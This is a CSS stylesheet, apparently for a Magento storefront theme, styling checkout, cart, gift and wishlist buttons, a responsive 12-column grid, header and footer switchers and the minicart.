.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active,
.abs-action-remove:focus,
.abs-action-remove:active,
.abs-discount-block .action.check:focus,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:focus,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:focus,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:focus,
.bundle-options-container .action.back:active,
.block.related .action.select:focus,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:focus,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:focus,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:focus,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:focus,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:focus,
.gift-summary .action-edit:active,
.gift-summary .action-delete:focus,
.gift-summary .action-delete:active,
.action-gift:focus,
.action-gift:active,
.gift-wrapping-title .action-remove:focus,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:focus,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:focus,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:focus,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:focus,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:focus,
.form.send.friend .action.remove:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  text-shadow: none;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: none;
  font-family: inherit;
}
.lib-breadcrumbs {
  min-height: 17px;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  height: auto;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  font-size: 16px;
  line-height: 16px;
}
.argento-grid {
  margin-left: -6px;
  margin-right: -6px;
}
.argento-grid:after {
  clear: both;
  content: '';
  display: table;
}
.argento-grid-container {
  padding-left: 6px;
  padding-right: 6px;
}
.argento-grid-container:after {
  clear: both;
  content: '';
  display: table;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  box-sizing: border-box;
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 480px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: inherit;
}
*:focus-visible {
  outline: 2px auto Highlight;
  outline: 2px auto -webkit-focus-ring-color;
}
.action.skip:focus {
  left: 5px;
  top: 5px;
  width: auto;
  z-index: 999;
}
[data-appearance="carousel"] {
  position: relative;
}
body {
  direction: ltr;
  background: #ffffff;
}
body > #cookie-status {
  display: none;
}
body._has-modal {
  overflow: auto;
}
.page-wrapper {
  background-color: #ffffff;
}
.page-wrapper > #remember-me-box {
  display: none;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-container > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 980px;
  box-sizing: border-box;
}
.page-container > .content:after {
  clear: both;
  content: '';
  display: table;
}
.pages .action {
  box-shadow: none;
  padding: 0 12px;
}
/* Fix for https://github.com/magento/magento2/commit/d0ad63cca0b8e29b86b29c72608d034658d244a5 */
img {
  height: auto;
  max-height: none;
}
/*IE 11 Height fix*/
.ie10 .page-wrapper,
.ie11 .page-wrapper {
  height: auto;
}
@-webkit-keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.fieldset:not(:has(*)) {
  display: none;
}
ul,
ol {
  padding-left: 30px;
  margin: 1.5rem 0 2.75rem;
}
.page-main .page-title-wrapper .page-title {
  word-break: break-word;
}
.cms-page-view .column.main section,
.modal-content section {
  margin-bottom: 30px;
}
.cms-page-view .column.main section.gaps,
.modal-content section.gaps {
  margin-top: 45px;
  margin-bottom: 45px;
}
.cms-page-view .column.main table,
.modal-content table {
  margin-bottom: 10px;
}
.cms-page-view .column.main table.table-striped,
.modal-content table.table-striped {
  background: #ffffff;
}
.cms-page-view .column.main table.table-striped thead tr,
.modal-content table.table-striped thead tr {
  background: #f7f7f7;
}
.cms-page-view .column.main table.table-striped tbody tr:nth-child(even),
.modal-content table.table-striped tbody tr:nth-child(even) {
  background: #fcfcfc;
}
.cms-page-view .column.main table.table-grid,
.modal-content table.table-grid,
.cms-page-view .column.main table.data-table,
.modal-content table.data-table {
  border: 1px solid #e5e5e5;
}
.cms-page-view .column.main table.table-grid td,
.modal-content table.table-grid td,
.cms-page-view .column.main table.data-table td,
.modal-content table.data-table td,
.cms-page-view .column.main table.table-grid th,
.modal-content table.table-grid th,
.cms-page-view .column.main table.data-table th,
.modal-content table.data-table th {
  border-left: 1px solid #e5e5e5;
}
.cms-page-view .column.main table.table-grid td:first-child,
.modal-content table.table-grid td:first-child,
.cms-page-view .column.main table.data-table td:first-child,
.modal-content table.data-table td:first-child,
.cms-page-view .column.main table.table-grid th:first-child,
.modal-content table.table-grid th:first-child,
.cms-page-view .column.main table.data-table th:first-child,
.modal-content table.data-table th:first-child {
  border-left: 0;
}
.logo {
  margin-top: 4px;
  margin-bottom: 13px;
}
.page-header .switcher.customer,
.page-header div.wishlist {
  display: none;
}
.page-header .switcher,
.page-header .panel.wrapper .switcher {
  margin-right: 0;
}
.page-header .switcher .options,
.page-header .panel.wrapper .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-header .panel.wrapper .switcher .options:before,
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-header .panel.wrapper .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-header .panel.wrapper .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-header .panel.wrapper .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-header .panel.wrapper .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-header .panel.wrapper .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-header .panel.wrapper .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:visited,
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:active,
.page-header .panel.wrapper .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher strong,
.page-header .panel.wrapper .switcher strong {
  font-weight: 400;
}
.page-header .header.panel,
.header.content {
  display: flex;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle,
.page-footer .footer.content .switcher .options .action.toggle,
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active,
.page-footer .footer.content .switcher .options .action.toggle.active {
  display: flex;
  align-items: center;
}
.page-header .switcher .options .action.toggle::after,
.page-header .panel.wrapper .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after,
.page-footer .footer.content .switcher .options .action.toggle::after,
.page-header .switcher .options .action.toggle.active::after,
.page-header .panel.wrapper .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after,
.page-footer .footer.content .switcher .options .action.toggle.active::after {
  margin-left: 4px;
}
.customer-welcome .customer-menu .header.links,
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  padding: 6px;
  border-radius: 2px;
}
.customer-welcome .customer-menu .header.links li,
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  transition: 200ms background-color linear;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  left: auto;
  right: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.header .block-search {
  margin-left: auto;
}
.block-search .input-text {
  height: 32px;
  padding: 0 35px 0 9px;
}
.block-search .input-text:focus-visible {
  outline: none;
}
.block-search .control {
  border-top: none;
  border-bottom: 1px solid #e5e5e5;
  position: absolute;
  margin: 0 0 -1px;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99;
  background-color: #ffffff;
}
.minicart-wrapper .block-minicart {
  right: -5px;
  border-radius: 2px;
}
.header.panel .header-cms-links {
  list-style: none;
  padding: 0;
}
.header.panel .header-cms-links > li {
  display: inline-block;
}
.header.panel .header-cms-links a {
  color: #7e807e;
}
.header.panel .header.links.header-cms-links {
  margin: 0;
}
.header.panel .header.links.header-cms-links > li {
  margin: 0 15px 0 0;
}
.header .header-cms-content {
  margin: -10px 10px 0;
}
.header.wrapper.is_stuck {
  background: #ffffff;
}
.newsletter input[type="email"]:focus-visible {
  outline: none;
}
.page-before-footer > .content,
.page-footer > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 980px;
  box-sizing: border-box;
}
.page-before-footer > .content:after,
.page-footer > .content:after {
  clear: both;
  content: '';
  display: table;
}
.page-before-footer .content {
  position: relative;
}
.page-before-footer .content > :last-child {
  margin-bottom: 20px;
}
.page-before-footer .content > :last-child > :last-child {
  margin-bottom: 0;
}
.page-before-footer [data-role="spinner"] {
  position: absolute;
}
.footer.content .links {
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  text-align: left;
}
.footer.content .links > li {
  border: none;
  font-size: 14px;
  margin: 0 0 8px;
  padding: 0;
}
.footer-toolbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-toolbar .footer.links > li {
  margin: 0 0 3px 15px;
  display: inline-block;
}
.footer-toolbar .footer.links > li:first-child {
  margin-left: 0;
}
.footer-toolbar-top {
  background: #f4f4f4;
  color: #333333;
}
.footer-toolbar-top a,
.footer-toolbar-top .alink {
  color: #333333;
}
.footer-toolbar-bottom {
  background: #7e807e;
  color: #ffffff;
}
.footer-toolbar-bottom a,
.footer-toolbar-bottom .alink {
  color: #ffffff;
}
.footer-toolbar-bottom .footer.links {
  float: right;
}
.footer-toolbar-bottom > .content {
  padding: 10px 10px;
}
.copyright {
  color: inherit;
  display: inline;
  padding: 0;
  text-align: inherit;
}
.minicart-wrapper .action.close {
  height: 25px;
  top: 12px;
  right: 8px;
  left: auto;
}
.minicart-wrapper .action.close::before,
.minicart-wrapper .action.close::after {
  content: '';
  position: absolute;
  left: 11px;
  top: 3px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.minicart-wrapper .action.close::before {
  transform: rotate(45deg);
}
.minicart-wrapper .action.close::after {
  transform: rotate(-45deg);
}
.minicart-wrapper .block-minicart {
  padding: 15px 20px;
}
.minicart-wrapper .block-minicart .block-content {
  display: flex;
  flex-direction: column;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: .9em;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  order: 50;
  border: 0;
  margin: 10px 0 0;
  padding: 0 2px 0 0;
}
.minicart-wrapper .block-minicart .subtotal,
.minicart-wrapper .block-minicart .items-total {
  order: 100;
  background: #f7f7f7;
  padding: 8px 15px;
  border-radius: 6px;
}
.minicart-wrapper .block-minicart .items-total {
  margin: 10px 0 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  position: relative;
}
.minicart-wrapper .block-minicart .items-total::after {
  content: '';
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  height: 1px;
  background: #e0e0e0;
}
.minicart-wrapper .block-minicart .subtotal {
  order: 100;
  margin: 0 0 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.minicart-wrapper .block-minicart .subtotal .label::after {
  display: none;
}
.minicart-wrapper .block-minicart .block-content > .actions {
  order: 150;
  margin-top: 10px;
}
